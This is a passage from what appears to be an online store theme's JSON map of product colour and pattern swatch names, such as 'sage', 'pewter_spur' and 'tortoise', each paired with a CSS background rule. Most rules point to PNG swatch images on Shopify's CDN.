url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/oyster.png?v=1659562915);background-position: center;background-size: cover;}","p": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/p.png?v=1667316567);background-position: center;background-size: cover;}","painted_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_floral.png?v=1659638763);background-position: center;background-size: cover;}","painted_flowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/painted_flowers.png?v=1659638763);background-position: center;background-size: cover;}","pale_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pale_blue.png?v=1659638763);background-position: center;background-size: cover;}","pale_green": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pale_green.png?v=1674668077);background-position: center;background-size: cover;}","papaya": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/papaya.png?v=1675095095);background-position: center;background-size: cover;}","parchment": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment.png?v=1659562916);background-position: center;background-size: cover;}","parchment_stitch": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/parchment_stitch.png?v=1659638763);background-position: center;background-size: cover;}","patina": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/patina.png?v=1718909624);background-position: center;background-size: cover;}","peace": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/peace.png?v=1659562916);background-position: center;background-size: cover;}","peace_sign": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peace_sign.png?v=1667252686);background-position: center;background-size: cover;}","peach_blossom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peach_blossom.png?v=1751046674);background-position: center;background-size: cover;}","peacock_feather": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/peacock_feather.png?v=1751045903);background-position: center;background-size: cover;}","pearled_ivory": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_ivory.png?v=1659638763);background-position: center;background-size: cover;}","pearled_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pearled_silver.png?v=1659638763);background-position: center;background-size: cover;}","pebble": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble.png?v=1659562916);background-position: center;background-size: cover;}","pebble_embroidered": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pebble_embroidered.png?v=1659638763);background-position: center;background-size: cover;}","pecan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan.png?v=1690486027);background-position: center;background-size: cover;}","pecan_ridge": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pecan_ridge.png?v=1761847431);background-position: center;background-size: cover;}","periwinkle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/periwinkle.png?v=1659562916);background-position: center;background-size: cover;}","petal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/petal.png?v=1737560926);background-position: center;background-size: cover;}","pewter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter.png?v=1683038836);background-position: center;background-size: cover;}","pewter_and_studs": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_and_studs.png?v=1690486027);background-position: center;background-size: cover;}","pewter_mix": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_mix.png?v=1683038836);background-position: center;background-size: cover;}","pewter_spur": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pewter_spur.png?v=1751045903);background-position: center;background-size: cover;}","pine": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pine.png?v=1659562916);background-position: center;background-size: cover;}","pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pink.png?v=1659562916);background-position: center;background-size: cover;}","pink_gold_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_gold_metallic.png?v=1711994972);background-position: center;background-size: cover;}","pink_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic.png?v=1674668076);background-position: center;background-size: cover;}","pink_metallic_camo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_metallic_camo.png?v=1711994972);background-position: center;background-size: cover;}","pink_mirage": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_mirage.png?v=1767717552);background-position: center;background-size: cover;}","pink_mirage_love": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_mirage_love.png?v=1767719580);background-position: center;background-size: cover;}","pink_mirage_xoxo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/pink_mirage_xoxo.png?v=1767719513);background-position: center;background-size: cover;}","pisces": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pisces.png?v=1659562916);background-position: center;background-size: cover;}","pixel_exotic": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/pixel_exotic.png?v=1659638763);background-position: center;background-size: cover;}","plaid_shearling": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plaid_shearling.png?v=1690486028);background-position: center;background-size: cover;}","platinum_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/platinum_shimmer.png?v=1659638763);background-position: center;background-size: cover;}","plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum.png?v=1659562916);background-position: center;background-size: cover;}","plum_graphite": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/plum_graphite.png?v=1659638763);background-position: center;background-size: cover;}","plum_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/plum_linen.png?v=1698178188);background-position: center;background-size: cover;}","poly_hue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poly_hue.png?v=1729089692);background-position: center;background-size: cover;}","poppy": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/poppy.png?v=1659562916);background-position: center;background-size: cover;}","poppy_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/poppy_floral.png?v=1674668077);background-position: center;background-size: cover;}","porcini": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/porcini.png?v=1729089692);background-position: center;background-size: cover;}","port": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/port.png?v=1659562916);background-position: center;background-size: cover;}","port_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver.png?v=1729089692);background-position: center;background-size: cover;}","port_silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/port_silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","powder_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white.png?v=1659638763);background-position: center;background-size: cover;}","powder_white_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/powder_white_embroidery.png?v=1659638763);background-position: center;background-size: cover;}","prairie_garnet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/prairie_garnet.png?v=1751045902);background-position: center;background-size: cover;}","provence": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/provence.png?v=1674668077);background-position: center;background-size: cover;}","purple": "{background: #9400d3;}","purple_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/purple_metallic.png?v=1698178188);background-position: center;background-size: cover;}","purple_wildflowers": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/purple_wildflowers.png?v=1659638763);background-position: center;background-size: cover;}","quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quartz.png?v=1718909624);background-position: center;background-size: cover;}","queen_annes": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/queen_annes.png?v=1659638763);background-position: center;background-size: cover;}","quicksilver_metallic": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quicksilver_metallic.png?v=1717637379);background-position: center;background-size: cover;}","quilted_jet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/quilted_jet.png?v=1755537111);background-position: center;background-size: cover;}","r": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/r.png?v=1667316567);background-position: center;background-size: cover;}","rainbow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rainbow.png?v=1659562916);background-position: center;background-size: cover;}","rainbow_pride": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rainbow_pride.png?v=1683038836);background-position: center;background-size: cover;}","raw_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Black.png?v=1659638763);background-position: center;background-size: cover;}","raw_havana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw_Havana.png?v=1659638763);background-position: center;background-size: cover;}","rawblack": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Black.png?v=1659562916);background-position: center;background-size: cover;}","rawhavana": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/Raw-Havana.png?v=1659562916);background-position: center;background-size: cover;}","red": "{background: red;}","red_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/red_brown.png?v=1659638763);background-position: center;background-size: cover;}","red_canvas": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_canvas.png?v=1667249515);background-position: center;background-size: cover;}","red_clay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_clay.png?v=1711994972);background-position: center;background-size: cover;}","red_dahlia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_dahlia.png?v=1761847431);background-position: center;background-size: cover;}","red_embroidery": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_emb.png?v=1666627852);background-position: center;background-size: cover;}","red_glitter": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_glitter.png?v=1698178188);background-position: center;background-size: cover;}","red_journey_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_journey_bandana.png?v=1743454400);background-position: center;background-size: cover;}","red_pear": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_pear.png?v=1683038836);background-position: center;background-size: cover;}","red_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/red_stars.png?v=1673362057);background-position: center;background-size: cover;}","ride": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/ride.png?v=1659562916);background-position: center;background-size: cover;}","rio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rio.png?v=1659562916);background-position: center;background-size: cover;}","riviera": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera.png?v=1659562916);background-position: center;background-size: cover;}","riviera_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","riviera_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/riviera_multi.png?v=1659638763);background-position: center;background-size: cover;}","roam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/roam.png?v=1659562916);background-position: center;background-size: cover;}","rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose.png?v=1737941024);background-position: center;background-size: cover;}","rose_croco_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rose_croco_print.png?v=1729089692);background-position: center;background-size: cover;}","rose_dust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_dust.png?v=1659638763);background-position: center;background-size: cover;}","rose_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_gold.png?v=1659638763);background-position: center;background-size: cover;}","rose_quartz": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/rose_quartz.png?v=1659638763);background-position: center;background-size: cover;}","ruby_wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/ruby_wine.png?v=1698788571);background-position: center;background-size: cover;}","rust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/rust.png?v=1718909624);background-position: center;background-size: cover;}","s": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","saddle": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle.png?v=1744062026);background-position: center;background-size: cover;}","saddle_stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust.png?v=1744061959);background-position: center;background-size: cover;}","saddle_stardust_overlay": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_stardust_overlay.png?v=1747835503);background-position: center;background-size: cover;}","saddle_tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled.png?v=1737560925);background-position: center;background-size: cover;}","saddle_tooled_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddle_tooled_emboss.png?v=1737940603);background-position: center;background-size: cover;}","saddleberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saddleberry.png?v=1751045903);background-position: center;background-size: cover;}","saffron": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/saffron.png?v=1711994972);background-position: center;background-size: cover;}","sage": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage.png?v=1659562916);background-position: center;background-size: cover;}","sage_brush": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sage_brush.png?v=1659638763);background-position: center;background-size: cover;}","sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","sage_leaf_and_silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sage_leaf_and_silver.png?v=1690486027);background-position: center;background-size: cover;}","sagittarius": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sagittarius.png?v=1659562916);background-position: center;background-size: cover;}","sand": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand.png?v=1729089692);background-position: center;background-size: cover;}","sand_dollar": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sand_dollar.png?v=1659638763);background-position: center;background-size: cover;}","sand_shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sand_shimmer.png?v=1737560925);background-position: center;background-size: cover;}","sandshell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandshell.png?v=1659562916);background-position: center;background-size: cover;}","sandstone": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sandstone.png?v=1659562916);background-position: center;background-size: cover;}","sandstorm": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm.png?v=1674668077);background-position: center;background-size: cover;}","sandstorm_with_fringe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sandstorm_with_fringe.png?v=1706640913);background-position: center;background-size: cover;}","sangria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sangria.png?v=1659562916);background-position: center;background-size: cover;}","sapphire": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sapphire.png?v=1659562916);background-position: center;background-size: cover;}","scarlet": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scarlet.png?v=1659562916);background-position: center;background-size: cover;}","scarlet_tonal_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/scarlet_tonal_stars.png?v=1666627852);background-position: center;background-size: cover;}","scorpio": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/scorpio.png?v=1659562918);background-position: center;background-size: cover;}","sea_dream_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sea_dream_stripe.png?v=1705338582);background-position: center;background-size: cover;}","seafoam": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seafoam.png?v=1659562916);background-position: center;background-size: cover;}","seaglass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/seaglass.png?v=1705338582);background-position: center;background-size: cover;}","seamist": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seamist.png?v=1659562916);background-position: center;background-size: cover;}","seashell": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/seashell.png?v=1659562916);background-position: center;background-size: cover;}","sepia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia.png?v=1705338582);background-position: center;background-size: cover;}","sepia_bloom": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sepia_bloom.png?v=1718909624);background-position: center;background-size: cover;}","sequoia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia.png?v=1718909624);background-position: center;background-size: cover;}","sequoia_croc_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sequoia_croc_emboss.png?v=1718909624);background-position: center;background-size: cover;}","sesame": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sesame.png?v=1737560925);background-position: center;background-size: cover;}","shadow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shadow.png?v=1659562916);background-position: center;background-size: cover;}","shimmer": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer.png?v=1659562916);background-position: center;background-size: cover;}","shimmer_cardinal": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/shimmer_cardinal.png?v=1659638763);background-position: center;background-size: cover;}","shooting_stars": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/shooting_stars.png?v=1698178188);background-position: center;background-size: cover;}","sienna": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sienna.png?v=1659562916);background-position: center;background-size: cover;}","silver": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver.png?v=1659562916);background-position: center;background-size: cover;}","silver_and_sage_leaf": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_and_sage_leaf.png?v=1690486027);background-position: center;background-size: cover;}","silver_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_blue.png?v=1659638763);background-position: center;background-size: cover;}","silver_galaxy": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_galaxy.png?v=1698178188);background-position: center;background-size: cover;}","silver_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_multi.png?v=1659638763);background-position: center;background-size: cover;}","silver_pink": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_pink.png?v=1659638763);background-position: center;background-size: cover;}","silver_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/silver_red.png?v=1659638763);background-position: center;background-size: cover;}","silver_rose_print": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print.png?v=1729089692);background-position: center;background-size: cover;}","silver_rose_print_port": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_rose_print_port.png?v=1729089692);background-position: center;background-size: cover;}","silver_zebra": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/silver_zebra.png?v=1683585437);background-position: center;background-size: cover;}","sky": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky.png?v=1737560925);background-position: center;background-size: cover;}","sky_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sky_blue.png?v=1729089692);background-position: center;background-size: cover;}","skywalk": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/skywalk.png?v=1659562916);background-position: center;background-size: cover;}","slate": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/slate.png?v=1659562916);background-position: center;background-size: cover;}","small": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/s.png?v=1699910356);background-position: center;background-size: cover;}","small_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_black.png?v=1659638763);background-position: center;background-size: cover;}","small_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_brown.png?v=1659638763);background-position: center;background-size: cover;}","small_cognac": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_cognac.png?v=1659638763);background-position: center;background-size: cover;}","small_white": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/small_white.png?v=1659638763);background-position: center;background-size: cover;}","smoke": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/smoke.png?v=1659562916);background-position: center;background-size: cover;}","snowglobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/snowglobe.png?v=1659562916);background-position: center;background-size: cover;}","soft_ocean": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_ocean.png?v=1711485810);background-position: center;background-size: cover;}","soft_straw": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/soft_straw.png?v=1674668077);background-position: center;background-size: cover;}","southwest": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/southwest.png?v=1659562916);background-position: center;background-size: cover;}","spruce": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce.png?v=1666291721);background-position: center;background-size: cover;}","spruce_patent": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_patent.png?v=1698178188);background-position: center;background-size: cover;}","spruce_zig_zag": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/spruce_zig_zag.png?v=1667252686);background-position: center;background-size: cover;}","star": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/star.png?v=1667252686);background-position: center;background-size: cover;}","stardust": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stardust.png?v=1659562916);background-position: center;background-size: cover;}","starlight_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue.png?v=1705338583);background-position: center;background-size: cover;}","starlight_blue_and_oro": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/starlight_blue_and_oro.png?v=1712862349);background-position: center;background-size: cover;}","stay_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/stay_gold.png?v=1659638763);background-position: center;background-size: cover;}","stone": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone.png?v=1705338582);background-position: center;background-size: cover;}","stone_gloss": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stone_gloss.png?v=1761847431);background-position: center;background-size: cover;}","stratosphere": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere.png?v=1737560926);background-position: center;background-size: cover;}","stratosphere_dog": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_dog.png?v=1744061660);background-position: center;background-size: cover;}","stratosphere_love_you": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/stratosphere_love_you.png?v=1744997907);background-position: center;background-size: cover;}","strawberry_fields": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/strawberry_fields.png?v=1706565913);background-position: center;background-size: cover;}","structured_floral": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/structured_floral.png?v=1659638763);background-position: center;background-size: cover;}","studded_black": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/studded_black.png?v=1729892717);background-position: center;background-size: cover;}","suede_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/suede_gold.png?v=1699906704);background-position: center;background-size: cover;}","sugar_plum": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sugar_plum.png?v=1666291721);background-position: center;background-size: cover;}","summer_linen": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/Summer_Linen.png?v=1743706542);background-position: center;background-size: cover;}","summer_safari": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/summer_safari.png?v=1744061724);background-position: center;background-size: cover;}","summertime_abstract": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/summertime_abstract.png?v=1659638763);background-position: center;background-size: cover;}","sun": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/sun.png?v=1659562916);background-position: center;background-size: cover;}","sun_glow": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sun_glow.png?v=1744061727);background-position: center;background-size: cover;}","sundial": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sundial.png?v=1674668076);background-position: center;background-size: cover;}","sunflower": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunflower.png?v=1674668077);background-position: center;background-size: cover;}","sunset_bandana": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_bandana.png?v=1744061729);background-position: center;background-size: cover;}","sunset_raffia": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sunset_raffia.png?v=1737560926);background-position: center;background-size: cover;}","sweet_basil": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/sweet_basil.png?v=1705338582);background-position: center;background-size: cover;}","t": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/t.png?v=1667316568);background-position: center;background-size: cover;}","tan": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tan.png?v=1674668077);background-position: center;background-size: cover;}","tan_circle": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_circle.png?v=1659638763);background-position: center;background-size: cover;}","tan_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tan_multi.png?v=1659638763);background-position: center;background-size: cover;}","tango_red": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tango_red.png?v=1698178188);background-position: center;background-size: cover;}","taupe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/taupe.png?v=1696446185);background-position: center;background-size: cover;}","taupe_quilted": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taupe_quilted.png?v=1659638763);background-position: center;background-size: cover;}","taurus": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/taurus.png?v=1659562916);background-position: center;background-size: cover;}","tawny": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/tawny.png?v=1686002968);background-position: center;background-size: cover;}","tea_rose": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tea_rose.png?v=1659638763);background-position: center;background-size: cover;}","teal": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal.png?v=1755550722);background-position: center;background-size: cover;}","teal_multi": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_multi.png?v=1755550903);background-position: center;background-size: cover;}","teal_temptation": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/teal_temptation.png?v=1711485810);background-position: center;background-size: cover;}","terrazzo": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/terrazzo.png?v=1683038836);background-position: center;background-size: cover;}","texas": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/texas.png?v=1659562916);background-position: center;background-size: cover;}","timber_brown": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timber_brown.png?v=1761847430);background-position: center;background-size: cover;}","timberline": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/timberline.png?v=1751045903);background-position: center;background-size: cover;}","titanium": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium.png?v=1659562916);background-position: center;background-size: cover;}","titanium_colorblock": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/titanium_colorblock.png?v=1659638763);background-position: center;background-size: cover;}","tlc": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tlc.png?v=1659562917);background-position: center;background-size: cover;}","tobacco": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tobacco.png?v=1659562916);background-position: center;background-size: cover;}","toffee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/toffee.png?v=1659562916);background-position: center;background-size: cover;}","tooled": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled.png?v=1659562916);background-position: center;background-size: cover;}","tooled_bee": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/tooled_bee.png?v=1659638763);background-position: center;background-size: cover;}","tortoise": "{background-image: 